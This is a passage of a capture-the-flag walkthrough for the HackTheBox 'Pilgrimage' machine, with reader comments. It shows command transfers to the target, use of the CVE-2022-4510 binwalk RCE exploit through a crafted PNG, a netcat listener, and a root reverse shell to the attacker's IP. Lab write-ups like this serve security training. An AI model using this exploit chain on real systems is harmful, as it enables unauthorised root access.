<p>Let’s download <code>pspy64</code> an interesting file that allows use to is a tool used for monitoring Linux processes without the need for root privileges which is super handy in privilege escalation as it displays vital system information without the need to have root permissions. You can download this file from this url - <a href="https://github.com/DominicBreuker/pspy" rel="ugc noopener nofollow" target="_blank" rel="ugc noopener nofollow" target="_blank">https://github.com/DominicBreuker/pspy</a>.</p>

<p>Now once you have downloaded the file, start simple http server using python. Note that here <code>-m</code> is module and python3 is starting up the <code>http.server</code> module.</p>
<pre><code class="language-bash">┌──(kali㉿kali)-[~/htb/pilgrimage/analysis]
└─$ sudo python3 -m http.server</code><script async="" crossorigin="anonymous" data-hljs-style="github" integrity="sha384-E9ssooeJ4kPel3JD7st0BgS50OLWFEdg4ZOp8lYPy52ctQazOIV37TCvzV8l4cYG" src="https://cdn.jsdelivr.net/gh/s9e/hljs-loader@1.0.34/loader.min.js"></script><script>
                    if(window.hljsLoader && !document.currentScript.parentNode.hasAttribute('data-s9e-livepreview-onupdate')) {
                        window.hljsLoader.highlightBlocks(document.currentScript.parentNode);
                    }
                </script></pre>

<p>Transfer the file to your vulnerable machine using <code>wget</code>.</p>
<pre><code class="language-bash">emily@pilgrimage:~$ wget http://10.10.14.96/pspy64
--2023-11-24 05:41:48--  http://10.10.14.96/pspy64
Connecting to 10.10.14.96:80... failed: Connection refused.
emily@pilgrimage:~$ wget http://10.10.14.96:8000/pspy64
--2023-11-24 05:42:34--  http://10.10.14.96:8000/pspy64
Connecting to 10.10.14.96:8000... connected.
HTTP request sent, awaiting response... 404 File not found
2023-11-24 05:42:34 ERROR 404: File not found.

emily@pilgrimage:~$ wget http://10.10.14.96:8000/pspy64
--2023-11-24 05:42:56--  http://10.10.14.96:8000/pspy64
Connecting to 10.10.14.96:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3104768 (3.0M) [application/octet-stream]
Saving to: ‘pspy64’

pspy64                              100%[==================================================================&gt;]   2.96M   383KB/s    in 12s     

2023-11-24 05:43:08 (255 KB/s) - ‘pspy64’ saved [3104768/3104768]</code><script async="" crossorigin="anonymous" data-hljs-style="github" integrity="sha384-E9ssooeJ4kPel3JD7st0BgS50OLWFEdg4ZOp8lYPy52ctQazOIV37TCvzV8l4cYG" src="https://cdn.jsdelivr.net/gh/s9e/hljs-loader@1.0.34/loader.min.js"></script><script>
                    if(window.hljsLoader && !document.currentScript.parentNode.hasAttribute('data-s9e-livepreview-onupdate')) {
                        window.hljsLoader.highlightBlocks(document.currentScript.parentNode);
                    }
                </script></pre>

<p>Let’s give this bad boy executable permissions. And execute the script.</p>
<pre><code class="language-bash">emily@pilgrimage:~$ chmod +x pspy64
emily@pilgrimage:~$ ./pspy64
pspy - version: v1.2.1 - Commit SHA: f9e6a1590a4312b9faa093d8dc84e19567977a6d


     ██▓███    ██████  ██▓███ ▓██   ██▓
    ▓██░  ██▒▒██    ▒ ▓██░  ██▒▒██  ██▒
    ▓██░ ██▓▒░ ▓██▄   ▓██░ ██▓▒ ▒██ ██░
    ▒██▄█▓▒ ▒  ▒   ██▒▒██▄█▓▒ ▒ ░ ▐██▓░
    ▒██▒ ░  ░▒██████▒▒▒██▒ ░  ░ ░ ██▒▓░
    ▒▓▒░ ░  ░▒ ▒▓▒ ▒ ░▒▓▒░ ░  ░  ██▒▒▒ 
    ░▒ ░     ░ ░▒  ░ ░░▒ ░     ▓██ ░▒░ 
    ░░       ░  ░  ░  ░░       ▒ ▒ ░░  
                   ░           ░ ░     
                               ░ ░     
&lt;snip&gt;
^CExiting program... (interrupt)
emily@pilgrimage:~$ </code><script async="" crossorigin="anonymous" data-hljs-style="github" integrity="sha384-E9ssooeJ4kPel3JD7st0BgS50OLWFEdg4ZOp8lYPy52ctQazOIV37TCvzV8l4cYG" src="https://cdn.jsdelivr.net/gh/s9e/hljs-loader@1.0.34/loader.min.js"></script><script>
                    if(window.hljsLoader && !document.currentScript.parentNode.hasAttribute('data-s9e-livepreview-onupdate')) {
                        window.hljsLoader.highlightBlocks(document.currentScript.parentNode);
                    }
                </script></pre>

<p>We see an interesting process run in the system which is <code>/usr/sbin/malwarescan.sh</code>. Let’s have an look what this file is.</p>
<pre><code class="language-bash">emily@pilgrimage:~$ cat /usr/sbin/malwarescan.sh
#!/bin/bash

blacklist=("Executable script" "Microsoft executable")

/usr/bin/inotifywait -m -e create /var/www/pilgrimage.htb/shrunk/ | while read FILE; do
        filename="/var/www/pilgrimage.htb/shrunk/$(/usr/bin/echo "$FILE" | /usr/bin/tail -n 1 | /usr/bin/sed -n -e 's/^.*CREATE //p')"
        binout="$(/usr/local/bin/binwalk -e "$filename")"
        for banned in "${blacklist[@]}"; do
                if [[ "$binout" == *"$banned"* ]]; then
                        /usr/bin/rm "$filename"
                        break
                fi
        done
done</code><script async="" crossorigin="anonymous" data-hljs-style="github" integrity="sha384-E9ssooeJ4kPel3JD7st0BgS50OLWFEdg4ZOp8lYPy52ctQazOIV37TCvzV8l4cYG" src="https://cdn.jsdelivr.net/gh/s9e/hljs-loader@1.0.34/loader.min.js"></script><script>
                    if(window.hljsLoader && !document.currentScript.parentNode.hasAttribute('data-s9e-livepreview-onupdate')) {
                        window.hljsLoader.highlightBlocks(document.currentScript.parentNode);
                    }
                </script></pre>

<p>Note that we don’t have proper permissions to edit this file. Therefore we have to try something new. This Bash script uses <code>inotifywait</code> to monitor the <code>/var/www/pilgrimage.htb/shrunk/</code> directory for file creation events. When a new file is created, it employs <code>binwalk</code> to analyse the file contents and if <code>binwalk</code> finds terms like “Executable script” or “Microsoft executable,” the script deletes the file Let’s see if there are any <code>exploits</code> for <code>binwalk</code>.</p>

<h2>5. Gaining Root Access</h2>

<p>Now The exploit for this is on <code>exploit-db</code> and let’s save the file to <code>/htb/pilgrimage</code> as <code>exploit.py</code> .URL - <a href="https://www.exploit-db.com/exploits/51249" rel="ugc noopener nofollow" target="_blank" rel="ugc noopener nofollow" target="_blank">https://www.exploit-db.com/exploits/51249</a>. If we specify our system ip-address which can be found using <code>ifconfig</code> command, and mention a random port we should get an image which is <code>exploit.png</code> and it will be our exploit. Do note that you should have an legit <code>png</code> image file, and I took screenshot and saved the image as <code>exploit.png</code>.</p>

<pre><code class="language-bash">┌──(kali㉿kali)-[~/htb/pilgrimage]
└─$ python3 exploit.py exploit.png 10.10.14.96 1234

################################################
------------------CVE-2022-4510----------------
################################################
--------Binwalk Remote Command Execution--------
------Binwalk 2.1.2b through 2.3.2 included-----
------------------------------------------------
################################################
----------Exploit by: Etienne Lacoche-----------
---------Contact Twitter: @electr0sm0g----------
------------------Discovered by:----------------
---------Q. Kaiser, ONEKEY Research Lab---------
---------Exploit tested on debian 11------------
################################################


You can now rename and share binwalk_exploit and start your local netcat listener.</code><script async="" crossorigin="anonymous" data-hljs-style="github" integrity="sha384-E9ssooeJ4kPel3JD7st0BgS50OLWFEdg4ZOp8lYPy52ctQazOIV37TCvzV8l4cYG" src="https://cdn.jsdelivr.net/gh/s9e/hljs-loader@1.0.34/loader.min.js"></script><script>
                    if(window.hljsLoader && !document.currentScript.parentNode.hasAttribute('data-s9e-livepreview-onupdate')) {
                        window.hljsLoader.highlightBlocks(document.currentScript.parentNode);
                    }
                </script></pre>

<p>Let’s start the netcat lister on port <code>1234</code>.</p>
<pre><code class="language-bash">┌──(kali㉿kali)-[~/htb/pilgrimage]
└─$ nc -nlvp 1234  
listening on [any] 1234 ...</code><script async="" crossorigin="anonymous" data-hljs-style="github" integrity="sha384-E9ssooeJ4kPel3JD7st0BgS50OLWFEdg4ZOp8lYPy52ctQazOIV37TCvzV8l4cYG" src="https://cdn.jsdelivr.net/gh/s9e/hljs-loader@1.0.34/loader.min.js"></script><script>
                    if(window.hljsLoader && !document.currentScript.parentNode.hasAttribute('data-s9e-livepreview-onupdate')) {
                        window.hljsLoader.highlightBlocks(document.currentScript.parentNode);
                    }
                </script></pre>

<p>Now let’s transfer the image to our vulnerable machine using <code>scp</code> [secure copy] which allows us to transfer over <code>ssh</code>. Let’s check the file name so that we don’t do any mistakes and in our case the image name is <code>binwalk_exploit.png</code>.</p> 
<pre><code class="language-bash">┌──(kali㉿kali)-[~]
└─$ cd htb/pilgrimage 

┌──(kali㉿kali)-[~/htb/pilgrimage]
└─$ ls
analysis  binwalk_exploit.png  exploit.png  exploit.py  imagemagick-lfi-poc

┌──(kali㉿kali)-[~/htb/pilgrimage]
└─$ scp binwalk_exploit.png emily@10.10.11.219:/home/emily
emily@10.10.11.219's password: 
binwalk_exploit.png   </code><script async="" crossorigin="anonymous" data-hljs-style="github" integrity="sha384-E9ssooeJ4kPel3JD7st0BgS50OLWFEdg4ZOp8lYPy52ctQazOIV37TCvzV8l4cYG" src="https://cdn.jsdelivr.net/gh/s9e/hljs-loader@1.0.34/loader.min.js"></script><script>
                    if(window.hljsLoader && !document.currentScript.parentNode.hasAttribute('data-s9e-livepreview-onupdate')) {
                        window.hljsLoader.highlightBlocks(document.currentScript.parentNode);
                    }
                </script></pre>

<p>Let’s copy the image to <code>/var/www/pilgrimage.htb/shrunk/</code> so that <code>malwarescan.sh</code> script can start working on this image.</p>
<pre><code>emily@pilgrimage:~$ cp binwalk_exploit.png /var/www/pilgrimage.htb/shrunk/</code><script async="" crossorigin="anonymous" data-hljs-style="github" integrity="sha384-E9ssooeJ4kPel3JD7st0BgS50OLWFEdg4ZOp8lYPy52ctQazOIV37TCvzV8l4cYG" src="https://cdn.jsdelivr.net/gh/s9e/hljs-loader@1.0.34/loader.min.js"></script><script>
                    if(window.hljsLoader && !document.currentScript.parentNode.hasAttribute('data-s9e-livepreview-onupdate')) {
                        window.hljsLoader.highlightBlocks(document.currentScript.parentNode);
                    }
                </script></pre>

<p>As soon as you do this, check your netcat listener you should have got reverse shell and let’s get the <code>root flag</code>.</p>
<pre><code>┌──(kali㉿kali)-[~/htb/pilgrimage]
└─$ nc -nlvp 1234  
listening on [any] 1234 ...
connect to [10.10.14.96] from (UNKNOWN) [10.10.11.219] 42610
whoami
root
ls
_655f9877ee6d3.png.extracted
_655f9a23859f6.png.extracted
_655f9f390eba1.png.extracted
_binwalk_exploit.png.extracted
_trustMe.png.extracted
cat /root/root.txt
82a58625d598cb16f19bda382482f1b7</code><script async="" crossorigin="anonymous" data-hljs-style="github" integrity="sha384-E9ssooeJ4kPel3JD7st0BgS50OLWFEdg4ZOp8lYPy52ctQazOIV37TCvzV8l4cYG" src="https://cdn.jsdelivr.net/gh/s9e/hljs-loader@1.0.34/loader.min.js"></script><script>
                    if(window.hljsLoader && !document.currentScript.parentNode.hasAttribute('data-s9e-livepreview-onupdate')) {
                        window.hljsLoader.highlightBlocks(document.currentScript.parentNode);
                    }
                </script></pre>

<hr>

<h2>Mind-Map</h2>
<div style="text-align:center">  <p><img src="https://hacklido.com/assets/files/2023-11-26/1700969884-861030-mindmap-pilgrimage.png" title="" alt=""></p>
   </div>

<p>This HackTheBox Pilgrimage challenge was definitely more advanced than most. The recon and initial access was pretty standard, nmap, dirbuster etc… but using the CVE-2022-4510 exploit was definitely pretty cool. HackTheBox always impresses me with the wide variety of different challenges they have. If you ever find yourself with nothing to do and you’re getting bored, try a random HTB machine, it’s a great way to have fun, learn new things and ensure you’re always productive. The last challenge box I tried, I randomly found from <a href="https://guidedhacking.com/threads/hackthebox-solidstate-walkthrough.16225/" rel="ugc noopener" target="_blank" rel="ugc noopener" target="_blank">this HackTheBox SolidState writeup</a> at GuidedHacking. It wasn’t quite as difficult as Pilgrimage but it was fun.</p>
                </div>
            </article>

            <hr>
                    <article>
                                <div class="PostUser"><h3 class="PostUser-name">AkshayKumar</h3></div>
                <div class="Post-body">
                    <p><a href="https://hacklido.com/blog/694/1" class="PostMention" data-id="1078" rel="" target="">mccleod1290</a> it was absolutely informative and constructed in a way to have a entertaining read too💯</p>
                </div>
            </article>

            <hr>
                    <article>
                                <div class="PostUser"><h3 class="PostUser-name">mccleod1290</h3></div>
                <div class="Post-body">
                    <p><a href="https://hacklido.com/blog/694/2" class="PostMention" data-id="1079" rel="" target="">AkshayKumar</a> Thanks a lot ‘G’, appreciate the feedback man !!</p>
                </div>
            </article>

            <hr>
                    <article>
                                <div class="PostUser"><h3 class="PostUser-name">vampy</h3></div>
                <div class="Post-body">
                    <p>very well crafted ! Loved the mindmap at the end</p>
                </div>
            </article>

            <hr>
                    <article>
                                <div class="PostUser"><h3 class="PostUser-name">mccleod1290</h3></div>
                <div class="Post-body">
                    <p><a href="https://hacklido.com/blog/694/3" class="PostMention" data-id="1080" rel="" target="">vampy</a> Thanks bro, it took some extra efforts to make the ‘mind map’.</p>
                </div>
            </article>

            <hr>
                    <article>
                                <div class="PostUser"><h3 class="PostUser-name">DhanushRaj</h3></div>
                <div class="Post-body">
                    <p>Well explained walkthrough intresting and exciting till the end 🔥</p>
                </div>
            </article>

            <hr>
                    <article>
                                <div class="PostUser"><h3 class="PostUser-name">mccleod1290</h3></div>
                <div class="Post-body">
                    <p><a href="https://hacklido.com/blog/694/6" class="PostMention" data-id="1084" rel="" target="">DhanushRaj</a> Thanks bro I appreciate your feedback 😁.</p>
                </div>
            </article>

            <hr>
            </div>

    
    </div>

</noscript>


        <div class="App-composer">
            <div class="container">
                <div id="composer"></div>
            </div>
        </div>
    </main>

</div>




        <div id="modal"></div>
        <div id="alerts"></div>

        <script>
            document.getElementById('flarum-loading').style.display = 'block';
            var flarum = {extensions: {}};
        </script>

        <script src="https://hacklido.com/assets/forum.js?v=495466de"></script>
<script src="https://hacklido.com/assets/forum-en.js?v=a0566c19"></script>

        <script id="flarum-json-payload" type="application/json">{"resources":[{"type":"forums","id":"1","attributes":{"title":"HACKLIDO","description":"#1 - Cybersecurity blogging and publishing community curating knowledge from insightful infosec writers \ud83d\ude80","showLanguageSelector":true,"baseUrl":"https:\/\/hacklido.com","basePath":"","baseOrigin":"https:\/\/hacklido.com","debug":false,"apiUrl":"https:\/\/hacklido.com\/api","welcomeTitle":"#1 Platform for Hackers to Hang Out \u0026 Get Published","welcomeMessage":"\n\u003Ch2\u003EHacklido is built for hackers to read, write, and publish. We are an open and international community of 100+ contributing writers publishing stories and expertise for 100k+ curious and insightful monthly readers.\u003C\/h2\u003E\n\n","themePrimaryColor":"#00aaff","themeSecondaryColor":"#0d141c","logoUrl":"https:\/\/hacklido.com\/assets\/logo-pcrv1dy0.png","faviconUrl":"https:\/\/hacklido.com\/assets\/favicon-rdfcql30.png","headerHtml":"","footerHtml":null,"allowSignUp":true,"defaultRoute":"\/all","canViewForum":true,"canStartDiscussion":false,"canSearchUsers":true,"canCreateAccessToken":false,"canModerateAccessTokens":false,"assetsBaseUrl":"https:\/\/hacklido.com\/assets","canViewFlags":false,"guidelinesUrl":null,"canBypassTagCounts":false,"minPrimaryTags":"1","maxPrimaryTags":"3","minSecondaryTags":"0","maxSecondaryTags":"0","canViewRankingPage":true,"fof-gamification-op-votes-only":true,"fof-gamification.topimage1Url":null,"fof-gamification.topimage2Url":null,"fof-gamification.topimage3Url":null,"therealsujitk-gifs.engine":"giphy","therealsujitk-gifs.api_key":"EKoV2o1CyEFF29Ywx85n4U93zjFgwHyL","therealsujitk-gifs.rating":"medium","showSideNavToGuests":true,"kilowhat-custom-paths.askvortsov-categories":"","kilowhat-custom-paths.clarkwinkelmann-composer-page":"","kilowhat-custom-paths.clarkwinkelmann-composer-page-tag":"","kilowhat-custom-paths.clarkwinkelmann-discussion-bookmarks":"","kilowhat-custom-paths.clarkwinkelmann-discussion-list":"lists","kilowhat-custom-paths.clarkwinkelmann-discussion-lists-profile":"lists","kilowhat-custom-paths.clarkwinkelmann-group-list":"","kilowhat-custom-paths.clarkwinkelmann-post-bookmarks":"","kilowhat-custom-paths.discussion":"blog","kilowhat-custom-paths.flags":"","kilowhat-custom-paths.flamarkt-account":"","kilowhat-custom-paths.flamarkt-balance":"","kilowhat-custom-paths.flamarkt-cart":"","kilowhat-custom-paths.flamarkt-categories":"","kilowhat-custom-paths.flamarkt-category":"","kilowhat-custom-paths.flamarkt-identity":"","kilowhat-custom-paths.flamarkt-order":"","kilowhat-custom-paths.flamarkt-orders":"","kilowhat-custom-paths.flamarkt-product":"","kilowhat-custom-paths.flamarkt-products":"","kilowhat-custom-paths.flamarkt-signup":"","kilowhat-custom-paths.fof-byobu":"","kilowhat-custom-paths.fof-byobu-profile":"","kilowhat-custom-paths.fof-gamification":"","kilowhat-custom-paths.fof-gamification-user-votes":"","kilowhat-custom-paths.fof-masquerade":"profile","kilowhat-custom-paths.fof-moderator-notes-user-notes":"","kilowhat-custom-paths.fof-pages":"","kilowhat-custom-paths.fof-user-directory":"","kilowhat-custom-paths.following":"","kilowhat-custom-paths.formulaire-form":"","kilowhat-custom-paths.formulaire-profile":"","kilowhat-custom-paths.formulaire-submission":"","kilowhat-custom-paths.index":"","kilowhat-custom-paths.notifications":"","kilowhat-custom-paths.settings":"","kilowhat-custom-paths.tag":"","kilowhat-custom-paths.tags":"","kilowhat-custom-paths.user":"","kilowhat-custom-paths.user-discussions":"blogs","kilowhat-custom-paths.user-likes":"","kilowhat-custom-paths.user-mentions":"","kilowhat-custom-paths.user-security":"","kilowhat-custom-paths.v17development-blog-category":"","kilowhat-custom-paths.v17development-blog-compose":"","kilowhat-custom-paths.v17development-blog-overview":"","kilowhat-custom-paths.v17development-blog-post":"","kilowhat-custom-paths.v17development-user-badges-item":"","kilowhat-custom-paths.v17development-user-badges-overview":"","kilowhat-custom-paths.v17development-user-badges-user-badges":"","justoverclock-guestengagement.xPost":"0","justoverclock-guestengagement.timeOut":"","justoverclock-guestengagement.tchange":"Create your account today and explore more content on this platform. You can also start blogging and be inspiration for others \ud83d\ude0e","justoverclock-guestengagement.BoxTitle":"Home for infosec writers and readers.","justoverclock-guestengagement.hideHomeBox":false,"justoverclock-guestengagement.hidePostBox":true,"ianm-syndication.plugin.forum-format":"rss","ianm-syndication.plugin.forum-icons":true,"canRequestUsername":false,"canRequestNickname":false,"passwordlessSignUp":false,"canSeeUserDirectoryLink":false,"userDirectoryDefaultSort":"newest","userDirectorySmallCards":true,"userDirectoryDisableGlobalSearchSource":true,"userDirectoryLinkGroupMentions":true,"fof-user-bio.maxLength":200,"fof-user-bio.maxLines":0,"fof-upload.canUpload":false,"fof-upload.canDownload":true,"fof-upload.composerButtonVisiblity":"both","fof-share-social.plain-copy":true,"fof-share-social.default":null,"fof-share-social.networks":["facebook","twitter","linkedin","reddit","whatsapp","telegram","native"],"fof-oauth":[null,null,null,null,null,{"name":"google","icon":"fab fa-google","priority":0},null],"fof-oauth.only_icons":false,"fof-oauth.popupWidth":580,"fof-oauth.popupHeight":400,"fof-oauth.fullscreenPopup":true,"masquerade.force-profile-completion":false,"masquerade.profile-completed":false,"canViewMasquerade":true,"canSaveDrafts":false,"canScheduleDrafts":false,"drafts.enableScheduledDrafts":true,"allowUsernameMentionFormat":true,"dem13nDiscussionCards":"{\u0022previewText\u0022:1,\u0022cardBadges\u0022:1,\u0022cardFooter\u0022:1,\u0022Views\u0022:0,\u0022markCards\u0022:0,\u0022Replies\u0022:0,\u0022onIndexPage\u0022:1,\u0022smallCards\u0022:\u002220\u0022,\u0022desktopCardWidth\u0022:\u002223.9\u0022,\u0022tabletCardWidth\u0022:\u002231.7\u0022,\u0022allowedTags\u0022:[\u0022blogs\u0022,\u0022forensics\u0022,\u0022windows\u0022,\u0022general\u0022,\u0022web-security\u0022,\u0022network-security\u0022,\u0022mobile-app-security\u0022,\u0022cloud-security\u0022,\u0022api-security\u0022,\u0022block-chain\u0022,\u0022ctfs\u0022,\u0022blue-teaming\u0022,\u0022bug-bounty\u0022,\u0022red-teaming\u0022,\u0022purple-teaming\u0022,\u0022governance-risk-and-compliance-grc\u0022,\u0022incident-response\u0022,\u0022digital-forensics\u0022,\u0022threat-intelligence\u0022,\u0022devsecops\u0022,\u0022scripting\u0022,\u0022microsoft\u0022,\u0022cryptography\u0022,\u0022malware-analysis\u0022,\u0022linux\u0022,\u0022physical-iot-security\u0022,\u0022certifications\u0022,\u0022security-awareness-and-training\u0022,\u0022reverse-engineering\u0022,\u0022security-news\u0022,\u0022hacklido\u0022,\u0022roundup\u0022]}","dem13nDiscussionCardsDefaultImage":"card-image-hagc1o4h.png","canBypassAds":false,"datlechin-simple-tour-guide.showProgress":true,"datlechin-simple-tour-guide.allowDismiss":false,"datlechin-simple-tour-guide.steps":null,"datlechin-more-discussions.blockName":"Blogpost that you may like!","datlechin-more-discussions.discussionLimit":5,"datlechin-more-discussions.filterBy":"","datlechin-more-discussions.isRelated":false,"kilowhatMailingCanMailAll":false,"kilowhatMailingCanMailIndividual":false,"emojioneAreaEnableSearch":true,"emojioneAreaEnableRecent":true,"emojioneAreaEnableTones":false,"emojioneAreaFiltersPositionBottom":false,"emojioneAreaSearchPositionBottom":false,"emojioneAreaHideFlarumButton":true,"discussionOpenLastReadDefault":"never","discussionOpenLastReadPrompt":false,"collapseDiscussionListsSeries":true,"canCreatePrivateDiscussionLists":false,"canCreatePublicDiscussionLists":false,"canCreateSeriesDiscussionLists":false,"independentDiscussionBookmarkButton":true,"clarkwinkelmannAuthorChangeCanEditUser":false,"clarkwinkelmannAuthorChangeCanEditDate":false,"blomstra.welcome-login.only-mobile":true,"blomstra-turnstile.site_key":"0x4AAAAAAAFMPAPrp6xhat5o","turnstile_dark_mode":true,"blomstra-turnstile.signup":true,"blomstra-turnstile.signin":true,"blomstra-turnstile.forgot":true,"pwa-icon-48x48Url":"https:\/\/hacklido.com\/assets\/pwa-icon-48x48-o7c3qdd1.png","pwa-icon-72x72Url":"https:\/\/hacklido.com\/assets\/pwa-icon-72x72-ox973hm0.png","pwa-icon-96x96Url":"https:\/\/hacklido.com\/assets\/pwa-icon-96x96-ad3ohj05.png","pwa-icon-144x144Url":"https:\/\/hacklido.com\/assets\/pwa-icon-144x144-xn57wqrk.png","pwa-icon-196x196Url":"https:\/\/hacklido.com\/assets\/pwa-icon-196x196-wegn748v.png","pwa-icon-256x256Url":"https:\/\/hacklido.com\/assets\/pwa-icon-256x256-x6w0v7mt.png","pwa-icon-512x512Url":"https:\/\/hacklido.com\/assets\/pwa-icon-512x512-o3rteluc.png","vapidPublicKey":"BHKcCnonghsEfsb-FuUvU9029Ua9ePuKDPUwjRjH5QZqpvMdsk-eZJlb-6EA2XijzbCdRyN8MYX4cvxc_ZMItO4","askvortsov-discussion-templates.no_tag_template":"## Important: \nYour blog article will go under a review by one of our admin or moderator just to prevent spams and will approved or our moderators will get in touch with you to solve the issue or suggest improvements - essentially a editorial support.\n\n## Simple tips to make your blog awesome \ud83d\ude0e\n\n1. Put a header image first that appears when embedding links in other places or while sharing on social media (essentially your thumbnail).\n2. Use Markdown (MD) or Bulletin Board (BB) Codess to format your posts. \n   - Markdown - https:\/\/markdownguide.org\/basic-syntax\n   - BB Codes - https:\/\/bbcode.org\/how-to-use-bbcode-a-complete-guide.php\n3. Select appropriate tags for the blog post.\n4. If you want to save your blog and wish to continue writing later? Use the save icon beside the minimize button.\n5. Delete all these tutorials after reading. CTRL+A, Delete.\n","appendTemplateOnTagChange":false},"relationships":{"groups":{"data":[{"type":"groups","id":"1"},{"type":"groups","id":"2"},{"type":"groups","id":"3"},{"type":"groups","id":"4"},{"type":"groups","id":"6"}]},"tags":{"data":[{"type":"tags","id":"3"},{"type":"tags","id":"4"},{"type":"tags","id":"5"},{"type":"tags","id":"6"},{"type":"tags","id":"7"},{"type":"tags","id":"8"},{"type":"tags","id":"9"},{"type":"tags","id":"10"},{"type":"tags","id":"11"},{"type":"tags","id":"12"},{"type":"tags","id":"13"},{"type":"tags","id":"14"},{"type":"tags","id":"19"},{"type":"tags","id":"20"},{"type":"tags","id":"21"},{"type":"tags","id":"50"},{"type":"tags","id":"65"},{"type":"tags","id":"91"},{"type":"tags","id":"98"},{"type":"tags","id":"99"},{"type":"tags","id":"100"},{"type":"tags","id":"101"},{"type":"tags","id":"102"},{"type":"tags","id":"103"},{"type":"tags","id":"104"},{"type":"tags","id":"105"},{"type":"tags","id":"106"},{"type":"tags","id":"107"},{"type":"tags","id":"108"}]},"ranks":{"data":[]},"masqueradeFields":{"data":[{"type":"masquerade-field","id":"1"},{"type":"masquerade-field","id":"2"},{"type":"masquerade-field","id":"3"},{"type":"masquerade-field","id":"4"}]},"links":{"data":[{"type":"links","id":"3"},{"type":"links","id":"4"},{"type":"links","id":"5"},{"type":"links","id":"7"},{"type":"links","id":"8"},{"type":"links","id":"9"},{"type":"links","id":"10"}]}}},{"type":"groups","id":"1","attributes":{"nameSingular":"Admin","namePlural":"Admins","color":"#B72A2A","icon":"fas fa-wrench","isHidden":0}},{"type":"groups","id":"2","attributes":{"nameSingular":"Guest","namePlural":"Guests","color":null,"icon":null,"isHidden":0}},{"type":"groups","id":"3","attributes":{"nameSingular":"Member","namePlural":"Members","color":null,"icon":null,"isHidden":0}},{"type":"groups","id":"4","attributes":{"nameSingular":"Mod","namePlural":"Mods","color":"#80349E","icon":"fas fa-bolt","isHidden":0}},{"type":"groups","id":"6","attributes":{"nameSingular":"Verified","namePlural":"Verifieds","color":"#00bfff","icon":"fas fa-user-secret","isHidden":0}},{"type":"tags","id":"3","attributes":{"name":"Web Security","description":"About Web Application Security \u0026 Penetration testing.","slug":"web-security","color":"#00e1ff","backgroundUrl":null,"backgroundMode":null,"icon":"fas fa-globe","discussionCount":191,"position":1,"defaultSort":null,"isChild":false,"isHidden":false,"lastPostedAt":"2026-01-16T13:40:54+00:00","canStartDiscussion":false,"canAddToDiscussion":false,"template":""}},{"type":"tags","id":"4","attributes":{"name":"Mobile App Security","description":"About Mobile Application Security \u0026 Penetration testing.","slug":"mobile-app-security","color":"#00e1ff","backgroundUrl":null,"backgroundMode":null,"icon":"fas fa-mobile-alt","discussionCount":10,"position":3,"defaultSort":null,"isChild":false,"isHidden":false,"lastPostedAt":"2025-12-24T08:32:50+00:00","canStartDiscussion":false,"canAddToDiscussion":false,"template":""}},{"type":"tags","id":"5","attributes":{"name":"Cloud Security","description":"About Cloud Apps \u0026 Infrastructure security. Cloud Penetration Testing","slug":"cloud-security","color":"#00e1ff","backgroundUrl":null,"backgroundMode":null,"icon":"fas fa-cloud","discussionCount":14,"position":4,"defaultSort":null,"isChild":false,"isHidden":false,"lastPostedAt":"2025-11-30T14:44:14+00:00","canStartDiscussion":false,"canAddToDiscussion":false,"template":""}},{"type":"tags","id":"6","attributes":{"name":"CTFs","description":"About Capture the flags events, labs, resources, walkthroughs, reviews, updates, etc.","slug":"ctfs","color":"#00e1ff","backgroundUrl":null,"backgroundMode":null,"icon":"fas fa-flag","discussionCount":73,"position":7,"defaultSort":null,"isChild":false,"isHidden":false,"lastPostedAt":"2025-10-31T07:53:10+00:00","canStartDiscussion":false,"canAddToDiscussion":false,"template":""}},{"type":"tags","id":"7","attributes":{"name":"Red Teaming","description":"About Red Teaming methodologies, strategies, tools, tactics, etc.","slug":"red-teaming","color":"#00e1ff","backgroundUrl":null,"backgroundMode":null,"icon":"fas fa-people-group","discussionCount":61,"position":10,"defaultSort":null,"isChild":false,"isHidden":false,"lastPostedAt":"2025-12-29T14:22:57+00:00","canStartDiscussion":false,"canAddToDiscussion":false,"template":""}},{"type":"tags","id":"8","attributes":{"name":"Blue Teaming","description":"About Blue Teaming methodologies, strategies, tools, tactics, etc.","slug":"blue-teaming","color":"#00e1ff","backgroundUrl":null,"backgroundMode":null,"icon":"fas fa-people-group","discussionCount":58,"position":9,"defaultSort":null,"isChild":false,"isHidden":false,"lastPostedAt":"2026-01-09T16:33:43+00:00","canStartDiscussion":false,"canAddToDiscussion":false,"template":""}},{"type":"tags","id":"9","attributes":{"name":"Purple Teaming","description":" Threat and Attack Simulation team (Red) in conjunction with our Digital Forensics and Incident Response team (Blue)","slug":"purple-teaming","color":"#00e1ff","backgroundUrl":null,"backgroundMode":null,"icon":"fas fa-search","discussionCount":35,"position":11,"defaultSort":null,"isChild":false,"isHidden":false,"lastPostedAt":"2025-12-23T13:38:44+00:00","canStartDiscussion":false,"canAddToDiscussion":false,"template":""}},{"type":"tags","id":"10","attributes":{"name":"Scripting","description":"","slug":"scripting","color":"#00e1ff","backgroundUrl":null,"backgroundMode":null,"icon":"fas fa-code","discussionCount":27,"position":19,"defaultSort":null,"isChild":false,"isHidden":false,"lastPostedAt":"2025-11-21T03:51:43+00:00","canStartDiscussion":false,"canAddToDiscussion":false,"template":""}},{"type":"tags","id":"11","attributes":{"name":"Microsoft","description":"About Windows Penetration Testing, internals, architecture, etc.","slug":"microsoft","color":"#00e1ff","backgroundUrl":null,"backgroundMode":null,"icon":"fab fa-microsoft","discussionCount":15,"position":20,"defaultSort":null,"isChild":false,"isHidden":false,"lastPostedAt":"2024-09-10T13:49:32+00:00","canStartDiscussion":false,"canAddToDiscussion":false,"template":""}},{"type":"tags","id":"12","attributes":{"name":"Linux","description":"About Linux Penetration Testing, internals, architecture, etc.","slug":"linux","color":"#00e1ff","backgroundUrl":null,"backgroundMode":null,"icon":"fab fa-linux","discussionCount":41,"position":21,"defaultSort":null,"isChild":false,"isHidden":false,"lastPostedAt":"2025-12-28T09:11:44+00:00","canStartDiscussion":false,"canAddToDiscussion":false,"template":""}},{"type":"tags","id":"13","attributes":{"name":"Network Security","description":"","slug":"network-security","color":"#00e1ff","backgroundUrl":null,"backgroundMode":null,"icon":"fas fa-network-wired","discussionCount":77,"position":2,"defaultSort":null,"isChild":false,"isHidden":false,"lastPostedAt":"2026-01-06T15:59:52+00:00","canStartDiscussion":false,"canAddToDiscussion":false,"template":""}},{"type":"tags","id":"14","attributes":{"name":"Bug Bounty","description":"About Bug bounty tips \u0026 tricks, programs, writeups, POCs, etc ","slug":"bug-bounty","color":"#00e1ff","backgroundUrl":null,"backgroundMode":null,"icon":"fas 